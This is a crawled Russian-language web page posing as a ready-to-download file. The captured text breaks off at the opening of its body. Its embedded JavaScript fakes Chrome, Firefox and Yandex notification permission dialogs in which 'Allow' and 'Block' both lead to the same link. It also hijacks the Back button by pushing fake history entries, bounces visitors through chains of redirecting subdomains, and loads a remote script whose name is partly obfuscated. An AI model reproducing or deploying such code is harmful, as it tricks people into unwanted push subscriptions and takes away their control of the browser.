

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://35.torayche.com/index/d1?diff=0&utm_source=og&utm_campaign=20924&utm_content=&utm_clickid=jok4s40c488w4ws4&aurl=https://granitpam.blogspot.com/
body_size: 21539
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <title>Ваш файл готов к скачиванию</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,height=device-height,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no,shrink-to-fit=no">

    <script>
        var layoutCounter = 0;

        function simulateClick(elem) {
            var evt = new MouseEvent('click', {bubbles: !0, cancelable: !0, view: window});
            var canceled = !elem.dispatchEvent(evt)
        };

        function windowDetect() {
            var windowsOsList = {
                'Windows': /Windows/i,
                'Windows_95': /(Windows 95)|(Win95)|(Windows_95)/i,
                'Windows_98': /(Windows 98)|(Win98)/i,
                'Windows_2000': /(Windows NT 5.0)|(Windows 2000)/i,
                'Windows_XP': /(Windows NT 5.1)|(Windows XP)/i,
                'Windows_Server': /(Windows NT 5.2)/i,
                'Windows_Vista': /(Windows NT 6.0)/i,
                'Windows_7': /(Windows NT 6.1)|(Windows 7)/i,
                'Windows_8': /(Windows NT 6.2)|(Windows NT 6.3)|(Windows 8)|(Windows 8.1)/i,
                'Windows_10': /(Windows 10.0)|(Windows NT 10.0)/i,
                'Windows_NT': /(Windows NT 4.0)|(WinNT4.0)|(WinNT)|(Windows NT)/i,
                'Windows_ME': /Windows ME/i,
            };
            for (var key in windowsOsList) {
                if (windowsOsList[key].test(window.navigator.userAgent)) {
                    return !0
                }
            }
        }

        function showLayout(dummy = true, arrow = '/assets/images/arrow.png') {
            var el;
            var browser = browserDetect();
            var windowOs = windowDetect() ? '' : ' _not_window_ ';
            layoutCounter++;

            window.addEventListener('wpnshow', function() {
                var modal = !!document.querySelector('.wpn-ok-btn') ? ' modal' : '';
                if (dummy && modal) {
                    var userLang = navigator.language || navigator.userLanguage;
                    var text = window.noticeTxt ? window.noticeTxt : '';
                    el = document.createElement('div');
                    el.className = 'layout fade ' + userLang + modal;
                    el.innerHTML = '<div class="layout__text ' + browser + windowOs + '"><div class="layout__arrow"><img src="' + arrow + '" alt="arrow"></div>' + text + '</div>';
                    document.body.appendChild(el);
                    setTimeout(function () {
                        el.className += ' show';
                    }, 100);
                    window.addEventListener('wpnagree', function () {
                        el.remove();
                    });
                    window.addEventListener('wpndisagree', function () {
                        el.remove();
                    });
                }
            })
        }

        function browserDetect() {
            var browser;
            if ((!!window.opr && !!opr.addons) || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
                browser = 'Opera'
            } else if (typeof InstallTrigger !== 'undefined') {
                browser = 'Firefox'
            } else if (/constructor/i.test(window.HTMLElement) || (function (p) {
                return p.toString() === "[object SafariRemoteNotification]"
            })(!window.safari || (typeof safari !== 'undefined' && safari.pushNotification))) {
                browser = 'Safari'
            } else if (!1 || !!document.documentMode) {
                browser = 'IE';
                var isIE = !0
            } else if (!isIE && !!window.StyleMedia) {
                browser = 'Edge'
            } else if (navigator.userAgent.indexOf(' YaBrowser/') >= 0 || navigator.userAgent.indexOf(' Yowser/') >= 0) {
                browser = 'Yandex'
            } else if (!!window.chrome) {
                browser = 'Chrome'
            }
            return browser
        }

        function safariDetect() {
            var res, ua = navigator.userAgent.toLowerCase();
            if (ua.indexOf('safari') != -1) {
                if (ua.indexOf('chrome') > -1) {
                    res = !1
                } else {
                    res = !0
                }
            }
            return res
        }

        var cookieHelper = {
            set: function (name, value, options) {
                options = options || {};
                var expires = options.expires;
                if (typeof expires == "number" && expires) {
                    var d = new Date();
                    d.setTime(d.getTime() + expires * 1000);
                    expires = options.expires = d
                }
                if (expires && expires.toUTCString) {
                    options.expires = expires.toUTCString()
                }
                value = encodeURIComponent(value);
                var updatedCookie = name + "=" + value;
                for (var propName in options) {
                    updatedCookie += "; " + propName;
                    var propValue = options[propName];
                    if (propValue !== !0) {
                        updatedCookie += "=" + propValue
                    }
                }
                document.cookie = updatedCookie
            }, get: function (name) {
                return (name = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"))) ? decodeURIComponent(name[1]) : undefined
            }, del: function (name, domain) {
                var domain = domain ? domain : location.hostname;
                this.set(name, "", {expires: -1, domain: domain,})
            }
        };
        window.mobileAndTabletcheck = function () {
            var check = !1;
            (function (a) {
                if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = !0
            })(navigator.userAgent || navigator.vendor || window.opera);
            return check
        };

        function renderCaptcha(url) {
            var elem = document.createElement('a');
            elem.href = !!url ? url : "#";
            elem.className = 'main-captcha';
            elem.innerHTML = '<img src="[data-uri]" />';
            document.body.appendChild(elem)
        }

        function tripleRedirect(url, action) {
            var currentSubdomain = getSubdomain();
            if (currentSubdomain && url) {
                var subdomain = getUrlParam('subdomain');
                var redirectUrl = url.replace('#', '');
                var domain = location.hostname.split('.');
                if (domain.length > 2) domain.shift();
                domain = domain.join('.');
                cookieHelper.set('lastAction', action, {expires: 86400, domain: domain});
                console.log(action);
                switch (action) {
                    case 1:
                    case 3:
                        redirectUrl = subdomain ? redirectUrl.replace(/subdomain=[0-9]{1,2}/i, 'subdomain=' + currentSubdomain) : redirectUrl + '&subdomain=' + currentSubdomain;
                        break;
                    case 2:
                        redirectUrl = subdomain ? redirectUrl.replace(/\/\/[0-9]{1,2}/i, '//' + subdomain).replace(/subdomain=[0-9]{1,2}/i, 'subdomain=' + currentSubdomain) : redirectUrl + '&subdomain=' + currentSubdomain;
                        break;
                    case 4:
                        window.history.back();
                        break;
                    case 5:
                        window.history.forward();
                        break;
                    default:
                        redirectUrl = subdomain ? redirectUrl.replace(/\/\/[0-9]{1,2}/i, '//' + subdomain).replace(/subdomain=[0-9]{1,2}/i, 'subdomain=' + currentSubdomain) : redirectUrl + '&subdomain=' + currentSubdomain;
                        break
                }
                window.location = redirectUrl
            } else {
                renderCaptcha()
            }
        }

        function getUrlParam(name) {
            var res, params = location.search.substr(1).split('&');
            params.forEach(function (item) {
                var tmp = item.split('=');
                if (tmp[0] === name) res = decodeURIComponent(tmp[1])
            });
            return res
        }

        function getSubdomain() {
            var res = location.hostname.split('.')[0];
            return (+res > 0) ? +res : !1
        }

        function renderConfirm(url) {
            var lang = document.querySelector('html').lang == 'ru' ? 'ru' : 'en';
            var mobile = window.mobileAndTabletcheck();
            var browser = mobile ? 'Chrome' : browserDetect();
            var translate = {
                'Chrome': {
                    en: [' wants to', 'Show notifications', '', 'Allow', 'Block'],
                    ru: [' запрашивает разрешение на: ', 'Показ уведомлений', ':', 'Разрешить', 'Блокировать'],
                },
                'Firefox': {
                    en: ['Will you allow ', ' to send notifications?', 'Learn more...', 'Allow Notifications', 'Not Now'],
                    ru: ['Вы разрешаете ', 'отправлять уведомления?', 'Подробнее...', 'Разрешить уведомления', 'Не сейчас'],
                },
                'Yandex': {
                    en: ['Show notifications', '', ' requests permission to show you notifications', 'Allow', 'Block'],
                    ru: ['Показ уведомлений', 'Сайт ', ' запрашивает разрешение на показ уведомлений', 'Разрешить', 'Блокировать'],
                },
            }
            var text = translate[browser] ? translate[browser] : translate.Chrome;
            var domain = location.hostname;
            var btns = navigator.userAgent.indexOf('Windows') > -1 ? '' : ' confirm-btns-rtl';
            var elem = document.createElement('div');
            url = !!url ? url : "#";
            elem.className = 'custom-confirm confirm-' + browser;
            switch (browser) {
                case 'Firefox':
                    elem.innerHTML = '<div class="confirm-flex"><div class="flex-left confirm-icon"><img src="[data-uri]" alt=""></div><div class="flex-right"><p class="confirm-row-1">' + text[lang][0] + '<span class="domain-name">' + domain + '</span>' + text[lang][1] + '</p><p class="confirm-row-2">' + text[lang][2] + '</p></div></div><div class="confirm-btns confirm-flex' + btns + '"><a href="' + url + '" class="confirm-allow">' + text[lang][3] + '</a><a href="' + url + '" class="confirm-block">' + text[lang][4] + '<span class="arrow-icon"><img src="[data-uri]"></span></a></div>';
                    break;
                case 'Yandex':
                    elem.innerHTML = '<a class="confirm-close" href="' + url + '">×</a><div class="confirm-flex"><div class="flex-left confirm-icon"><img src="[data-uri]" alt=""></div><div class="flex-right"><p class="confirm-row-1">' + text[lang][0] + '</p><p class="confirm-row-2">' + text[lang][1] + '<span class="domain-name">' + location.protocol + '//' + domain + '</span>' + text[lang][2] + '</p></div></div><div class="confirm-btns' + btns + '"><a href="' + url + '" class="confirm-allow">' + text[lang][3] + '</a><a href="' + url + '" class="confirm-block">' + text[lang][4] + '</a></div><a href="' + url + '" class="confirm-info"><img src="[data-uri]" alt=""</a>';
                    break;
                default:
                    elem.innerHTML = '<a class="confirm-close" href="' + url + '"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 212.982 212.982"><path fill-rule="evenodd" clip-rule="evenodd" d="M131.804,106.491l75.936-75.936c6.99-6.99,6.99-18.323,0-25.312 c-6.99-6.99-18.322-6.99-25.312,0l-75.937,75.937L30.554,5.242c-6.99-6.99-18.322-6.99-25.312,0c-6.989,6.99-6.989,18.323,0,25.312 l75.937,75.936L5.242,182.427c-6.989,6.99-6.989,18.323,0,25.312c6.99,6.99,18.322,6.99,25.312,0l75.937-75.937l75.937,75.937 c6.989,6.99,18.322,6.99,25.312,0c6.99-6.99,6.99-18.322,0-25.312L131.804,106.491z"></path></svg></a><p class="confirm-row-1">' + text[lang][2] + '<span class="domain-name">' + domain + '</span>' + text[lang][0] + '</p><p class="confirm-row-2"><svg class="confirm-bell" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 512 512"><path d="M467.812,431.851l-36.629-61.056c-16.917-28.181-25.856-60.459-25.856-93.312V224c0-67.52-45.056-124.629-106.667-143.04 V42.667C298.66,19.136,279.524,0,255.993,0s-42.667,19.136-42.667,42.667V80.96C151.716,99.371,106.66,156.48,106.66,224v53.483 c0,32.853-8.939,65.109-25.835,93.291l-36.629,61.056c-1.984,3.307-2.027,7.403-0.128,10.752c1.899,3.349,5.419,5.419,9.259,5.419 H458.66c3.84,0,7.381-2.069,9.28-5.397C469.839,439.275,469.775,435.136,467.812,431.851z"></path><path d="M188.815,469.333C200.847,494.464,226.319,512,255.993,512s55.147-17.536,67.179-42.667H188.815z"></path></svg>' + text[lang][1] + '<p></p><div class="confirm-btns' + btns + '"><a href="' + url + '" class="confirm-allow">' + text[lang][3] + '</a><a href="' + url + '" class="confirm-block">' + text[lang][4] + '</a></div>';
                    break
            }
            document.body.appendChild(elem);
            if (layoutCounter > 0) showLayout(!0)
        }

        function disableHistory() {
            try {
                for (var t = 0; 10 > t; ++t) {
                    history.pushState({}, '', '#')
                }
                window.onpopstate = function (t) {
                    if (t.state) {
                        location.replace(location.href)
                    }
                }
            } catch (error) {
            }
        }

        function clickLink(url) {
            var elem = document.createElement('a');
            elem.href = url;
            elem.setAttribute('download', '');
            elem.click()
        }
    </script>

    
                <script>
                (function () {
                        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108);
                        var utm = 'utm_';
                        window.wpnConfig = {
                            domain: 'torayche.com',
                            confirm: '',
                            mode: 'native',
                            proto: 'https:',
                            osp: 0,
                        };
                        window.wpnConfig[utm + 'source'] = 'og';
                        window.wpnConfig[utm + 'campaign'] = '20924';
                        window.wpnConfig[utm + 'content'] = '';
                        window.wpnConfig[utm + 'term'] = '';
                        window.wpnConfig[utm + 'site'] = '';
                        window.wpnConfig[utm + 'clickid'] = 'jok4s40c488w4ws4';

                        var s = document.createElement("script");
                        s.setAttribute("async", 1);
                        s.setAttribute("data-cfasync", false);
                        s.src = '/199f8c6.php?' + utm + 'source=og&' + utm + 'campaign=20924'
                        document.head && document.head.appendChild(s)
                                                s.onerror = errorHandler;
                        s.onabort = errorHandler;
                        function errorHandler() {
                            window.location = "https://granitpam.blogspot.com/";
                        }
                    }
                )();

                                window.addEventListener('wpnsubscribe', function () {
                                        window.location = "https://granitpam.blogspot.com/";
                                    });

                window.addEventListener('wpnnotshown', function () {
                                        var sign = document.location.search.indexOf('?') > -1 ? '&' : '?';
                    var isMobile = window.mobileAndTabletcheck();
                    if (isMobile && !("Notification" in window)) {
                        var url = 'https://43.torayche.com/index/d1?diff=0&utm_source=og&utm_campaign=20924&utm_content=&utm_clickid=jok4s40c488w4ws4&aurl=https%3A%2F%2Fgranitpam.blogspot.com%2F&pushMode=popup';
                        url = url.replace(/(^\w+:|^)\/\//, '');
                        url = url + sign + 'rtype=chrome';
                        var link = 'googlechrome://navigate?url=' + url;
                        document.location.href = link;
                    }
                                                                                if ("Notification" in window) {
                        document.location.href = 'https://granitpam.blogspot.com/';
                    }
                                        
                });

                
                                window.addEventListener('wpndisagree', function (ev) {
                    if ('popup' === ev.mode) {
                        window.dispatchEvent(new Event('wpnlaunch'));
                    } else {
                        window.location = 'https://43.torayche.com/index/d1?diff=0&utm_source=og&utm_campaign=20924&utm_content=&utm_clickid=jok4s40c488w4ws4&aurl=https%3A%2F%2Fgranitpam.blogspot.com%2F&pushMode=popup';
                    }
                });
                                            </script>
        
    <link href="" rel="icon">

    
    <style>
        @keyframes pump {
            0% {
                transform: translateY(0)
            }
            25% {
                transform: translateY(-5px)
            }
            75% {
                transform: translateY(5px)
            }
            100% {
                transform: translateY(0)
            }
        }

        .layout {
            display: block;
            background: rgba(0, 0, 0, .5);
            color: #fff;
            height: 100%;
            width: 100%;
            position: fixed;
            top: 0;
            left: 0;
            z-index: 1100
        }

        .layout__arrow {
            display: block;
            background-image: url(/assets/images/arrow.png);
            background-repeat: no-repeat;
            background-position: 50% 50%;
            height: 135px;
            width: 114px;
            margin: 0 auto 50px;
            animation: pump .75s ease-out 0s infinite
        }

        .layout__text {
            display: block;
            font-family: sans-serif;
            font-size: 24px;
            text-align: center;
            position: absolute;
            top: 165px;
            left: 285px;
            max-width: 350px;
            transform: translateX(-50%)
        }

        .Chrome {
            top: 165px;
            left: 250px
        }

        .Firefox {
            left: 350px
        }

        .Opera {
            top: 120px;
            left: 288px
        }

        .Yandex {
            top: 190px;
            left: auto;
            right: 250px;
            transform: translateX(50%)
        }

        html[lang="en"] .Chrome, html[lang="th"] .Chrome, html[lang="th"] .Opera {
            left: 310px
        }

        html[lang="en"] .Opera {
            left: 340px
        }

        html .modal .layout__text {
            top: 165px;
            left: 410px;
            right: auto;
            transform: translateX(-50%)
        }

        html[lang="ru"] .modal .layout__text, html[lang="es"] .modal .layout__text, html[lang="fr"] .modal .layout__text, html[lang="de"] .modal .layout__text {
            left: 345px
        }

        html[lang="ar"], html[lang="fa"] {
            direction: rtl
        }

        html[lang="ar"] .layout__text, html[lang="fa"] .layout__text {
            left: auto;
            right: 300px;
            transform: translateX(50%)
        }

        .main-captcha {
            display: block;
            width: 98%;
            max-width: 500px;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 10000
        }

        .main-captcha img {
            max-width: 100%
        }

        .custom-confirm {
            background: #fff;
            border: 1px solid rgba(0, 0, 0, .2);
            border-radius: 2px;
            color: #3c4043;
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
            font-weight: 400;
            line-height: 1.5;
            text-align: left;
            position: fixed;
            top: 0;
            left: 109px;
            padding: 16px;
            min-width: 300px;
            max-width: 320px;
            z-index: 9999
        }

        .custom-confirm, .custom-confirm * {
            box-sizing: border-box
        }

        .custom-confirm img {
            height: auto
        }

        .confirm-link {
            position: absolute;
            display: block;
            cursor: default;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 10
        }

        .confirm-close {
            display: block;
            cursor: default;
            height: 10px;
            opacity: .75;
            position: absolute;
            top: 12px;
            right: 12px
        }

        .confirm-close svg {
            height: 100%
        }

        .confirm-bell {
            display: inline-block;
            height: 16px;
            margin-right: 10px;
            opacity: .75;
            vertical-align: bottom
        }

        .confirm-row-1 {
            margin: 5px 0 10px;
            padding-right: 20px
        }

        .confirm-Chrome .confirm-row-1 {
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
            direction: rtl
        }

        .confirm-row-2 {
            font-size: 12px;
            opacity: .75;
            margin: 0 0 15px
        }

        .domain-name {
            direction: ltr;
            unicode-bidi: embed
        }

        .confirm-btns {
            text-align: right
        }

        .confirm-btns-rtl {
            direction: rtl
        }

        .confirm-allow, .confirm-block {
            display: inline-block;
            border: 1px solid #d7d9dd;
            border-radius: 4px;
            cursor: default;
            font-size: 12px;
            font-weight: 500;
            text-align: center;
            text-decoration: none;
            margin-left: 8px;
            padding: 6px 10px;
            width: 71px
        }

        html[lang="ru"] .confirm-allow, html[lang="ru"] .confirm-block {
            color: #1a73e8;
            width: 106px
        }

        .confirm-allow:hover, .confirm-block:hover {
            background: rgba(0, 0, 0, .1)
        }

        .confirm-Firefox {
            border: 0;
            border-radius: 0;
            box-shadow: 0 0 5px rgba(0, 0, 0, .25);
            padding: 0;
            font-size: 12px;
            max-width: 361px;
            left: 271px
        }

        .confirm-flex {
            display: flex
        }

        .confirm-Firefox .confirm-flex {
            padding: 10px
        }

        .confirm-Firefox .confirm-icon {
            margin-right: 15px
        }

        .confirm-icon img {
            max-width: none
        }

        .confirm-Firefox .confirm-row-1 {
            direction: ltr;
            margin-top: 0;
            white-space: normal;
            overflow: visible
        }

        .confirm-Firefox .domain-name {
            font-weight: 700
        }

        .confirm-Firefox .confirm-row-2 {
            color: #1f5ae8;
            margin-bottom: 0
        }

        .confirm-Firefox .confirm-btns {
            border-top: 1px solid rgba(0, 0, 0, .2);
            padding: 0
        }

        .confirm-Firefox .confirm-btns a {
            border: 0;
            border-radius: 0;
            font-weight: 400;
            margin: 0;
            padding-top: 12px;
            padding-bottom: 12px;
            width: 50%
        }

        .confirm-Firefox .confirm-allow {
            background: #1f5ae8;
            color: #fff !important
        }

        .confirm-Firefox .confirm-block {
            background: rgba(238, 238, 238, .8);
            padding-right: 46px;
            position: relative
        }

        .confirm-Firefox .confirm-allow::first-letter, .confirm-Firefox .confirm-block::first-letter {
            text-decoration: underline
        }

        .confirm-Firefox .arrow-icon {
            width: 46px;
            border-left: 1px solid rgba(0, 0, 0, .2);
            padding: 3px 0;
            position: absolute;
            top: 7px;
            bottom: 7px;
            right: 0
        }

        .confirm-Yandex {
            border: 1px solid rgba(0, 0, 0, .15);
            box-shadow: 0 0 7px rgba(0, 0, 0, .1);
            color: #000;
            font-size: 14px;
            padding: 24px;
            left: auto;
            top: 3px;
            right: 30px;
            max-width: 435px
        }

        .confirm-Yandex .confirm-close {
            font-size: 18px;
            font-weight: 300;
            opacity: .3;
            top: 0;
            right: 10px
        }

        .confirm-Yandex .confirm-icon {
            margin-right: 20px
        }

        .confirm-Yandex .confirm-row-1 {
            font-size: 16px;
            font-weight: 700;
            line-height: 1.2;
            margin-top: -2px
        }

        .confirm-Yandex .confirm-row-2 {
            color: inherit;
            font-size: 14px;
            line-height: 1.2;
            margin-bottom: 20px;
            opacity: 1
        }

        .confirm-Yandex .domain-name {
            font-weight: 700
        }

        .confirm-Yandex .confirm-btns a {
            border: 0;
            border-radius: 2px;
            background: rgba(0, 0, 0, .1);
            color: inherit !important;
            font-weight: 400
        }

        .confirm-Yandex .confirm-btns-rtl {
            direction: ltr
        }

        .confirm-info {
            opacity: .3;
            position: absolute;
            bottom: 24px;
            left: 24px
        }

        @media (max-width: 768px) {
            .custom-confirm {
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%)
            }
        }

        ._not_window_ {
            left: 380px
        }
    </style>

            <style>
            
html, body {
	height: 100%;
	width: 100%;
	margin: 0;
	padding: 0;
}

body {
	font: 16px/1.5 'Roboto', sans-serif;
	color: #252525;
	background: linear-gradient(to bottom, #ffffff, #e8fbff);
}

* {
	box-sizing: border-box;
}

a {
	color: inherit;
	text-decoration: none;
}

/* Header */

.header {
	padding: 10px 0 30px;
}

/* Content */

.clearfix:after,
.clearfix:before {
	display: table;
	content: "";
	clear: both;
}

.wrapper {
	min-height: 100%;
	width: 1232px;
	margin-left: auto;
	margin-right: auto;
	padding-bottom: 75px;
	position: relative;
}

.content {
	text-align: center;
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	width: 100%;
}

.info {
	font-size: 36px;
	margin-top: 0;
	margin-bottom: 30px;
}

.button {
	display: inline-block;
	background: #23ad29;
	background: linear-gradient(to right, #319f4a 0%, #4dbb21 100%);
	border-radius: 60px;
	box-shadow: 0 15px 35px rgba(90, 141, 0, .5);
	color: #fff;
	font-size: 62px;
	overflow: hidden;
	text-align: center;
	text-transform: uppercase;
	text-shadow: 0 1px 1px rgba(58, 52, 40, .38);
	height: 120px;
	line-height: 120px;
	width: 440px;
	position: relative;
	transition: all .3s;
}

.button:hover,
.button:active {
	box-shadow: none;
	transform: translateY(10px);
}

.button:active {
	box-shadow: 0 10px 20px rgba(0, 0, 0, .25) inset;
}

.red .button {
	background: linear-gradient(to right, #fe7802, #e91c18);
}

.btn__add {
    display: block;
    color: #98de65;
    font-size: 18px;
    line-height: 1;
    text-transform: none;
    text-shadow: none;
    width: 100%;
    position: absolute;
    left: 0;
    top: 90px;
}

.delete-link {
    cursor: pointer;
    margin-left: 30px;
}

/* Footer */

.footer {
	background-color: #fff;
	font-size: 14px;
	color: #787878;
	padding: 15px 0;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
}

.footer__wrapper {
	min-height: auto;
	padding-bottom: 0;
}

.copyrights {
	float: left;
}

.ftr__links {
	float: right;
	text-align: right;
}

.link {
	text-decoration: underline;
}

.link:hover {
	text-decoration: none;
}

.delete-link {
	margin-left: 30px;
}

.requirements {
	float: left;
	margin-left: 30px;
}

/* OVERLAY */
.overlay-wrapper {
    position:fixed;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-color:rgba(0,0,0,.8);
    opacity: 0;
    transition:opacity .3s ease-out;
    z-index:-1;
}
.overlay .overlay-wrapper {
    opacity: 1;
    z-index:1000;
}
.hiding .overlay-wrapper {
    opacity: 0;
    z-index:1000;
}
/* OVERLAY.LABEL */
.overlay-wrapper  .label {
    position: absolute;
    padding: 70px 45px;
    background-color: #fff;
    font-size: 24px;
    color: #000;
    opacity: 0;
    transition:opacity .6s ease-out;
}
.up .overlay-wrapper  .label {
    right: 230px;
    top: 35px;
    transition: right .5s ease-out;
}
.down .overlay-wrapper  .label {
    left: 230px;
    bottom: 35px;
    transition: left .5s ease-out;
}
.overlay.up .overlay-wrapper .label {
    right: 25px;
    padding-right: 230px;
    opacity: 1;
}
.overlay.down .overlay-wrapper .label {
    left: 25px;
    padding-left: 230px;
    opacity: 1;
}

.overlay-wrapper.w-arrow  .label {
    background: transparent;
    color: #fff;
    z-index: 10;
    font-size: 30px;
}
.up .overlay-wrapper.w-arrow .label {
    top: -5px;
}
.down .overlay-wrapper.w-arrow .label {
    bottom: -5px;
}
/* OVERLAY.ARROW */
.overlay-wrapper .arrow {
    position: absolute;
    width:160px;
    height:160px;
    /* background: url(/download1/img/download-arrow.gif) no-repeat top; */
    opacity: 0;
    transition:opacity .6s ease-out;
}
.up .overlay-wrapper  .arrow {
    right: 52px;
    top: 80px;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    transition: top .5s ease-out;
}
.down .overlay-wrapper  .arrow {
    left: 52px;
    bottom: 80px;
    transition: bottom .5s ease-out;
}
.overlay.up .overlay-wrapper .arrow {
    top: 60px;
    opacity: 1;
}
.overlay.down .overlay-wrapper .arrow {
    bottom: 60px;
    opacity: 1;
}

/* Popup */

.popup {
	display: none;
	font-size: 14px;
	height: 100%;
	width: 100%;
	position: fixed;
	top: 0;
	left: 0;
}
.layer {
	display: block;
	background-color: rgba(0, 0, 0, 0.8);
	cursor: pointer;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
.popup.active {
	display: block;
}
.popup__block {
	display: block;
	background-color: #fff;
	box-shadow: 0 15px 60px rgba(0, 0, 0, .35);
	padding: 40px;
	width: 690px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
}
.popup__title {
	font-size: 30px;
	margin: 0 0 20px;
}
.close {
	display: block;
	background: url(/download1/img/close.png) no-repeat 50% 50%;
	cursor: pointer;
	height: 16px;
	width: 16px;
	position: absolute;
	top: 17px;
	right: 17px;
}
.popup-download {
	height: 189px;
	top: auto;
	bottom: 0;
	color: #fff;
}
.popup-download .popup__block {
	display: block;
	background-color: transparent;
	box-shadow: none;
	padding-left: 225px;
	width: 100%;
	position: relative;
	top: 0;
	left: 0;
	transform: none;
}
.popup-download .popup__title {
	color: #fcd139;
}
.popup-download .close {
	display: block;
	background-image: url(/download1/img/close-white.png);
	top: 8px;
	right: 10px;
}
.arrow_yellow {
	display: block;
	/* background: url(/download1/img/yellow-arrow.png) no-repeat 50% 50%; */
	height: 115px;
	width: 132px;
	position: absolute;
	left: 64px;
	bottom: 20px;
}

/* Notification */

.layout {
	display: block;
	background: rgba(0, 0, 0, .8);
	color: #fff;
	height: 100%;
	width: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1100;
}

.layout__arrow {
	display: block;
	/* background-image:  url(/download1/img/arrow.png); */
	height: 135px;
	width: 114px;
	margin: 0 auto 50px;
	animation: pump .75s ease-out 0s infinite;
}

@media (max-width: 767px) {
	.wrapper {
		width: 100%;
	}
	.footer {
		text-align: center;
	}
	.copyrights,
	.requirements,
	.ftr__links {
		float: none;
		display: inline-block;
	}
	.info {
		font-size: 24px;
	}
	.button {
		font-size: 36px;
		line-height: 100px;
		height: 100px;
		width: 300px;
	}
	.btn__add {
		top: 70px;
	}
	.requirements {
		margin: 0;
	}
	.ftr__links {
		text-align: center;
	}

	.content {
		top: 20%;
	}
	.layout__arrow {
		display: none;
	}
	.layout__text {
		top: 77%;
		left: 0;
		font-size: 18px;
		line-height: 24px;
		transform: none;
		width: 100%;
		max-width: auto;
		padding: 0 15px;
	}

	.layout__text br {
		display: none;
	}
}

@media only screen and (max-width: 1024px) {
	.footer__contacts {
		padding-left: 6%;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.ftr-contacts__block {
		margin: 0 20px;
	}
}

@media only screen and (max-width: 510px) {
	.footer__contacts {
		flex-direction: column;
	}
}

@media (max-width: 768px) {
  .layout__text.Yandex {
    top: 10%;
    right: 0;
    width: 100%;
  }
}
        </style>
    
    <link href="/assets/styles/arrow.css?v1" rel="stylesheet" type="text/css"  />
        
    
    
</head>
<body>

    <div class="wrapper">
		<section class="content">
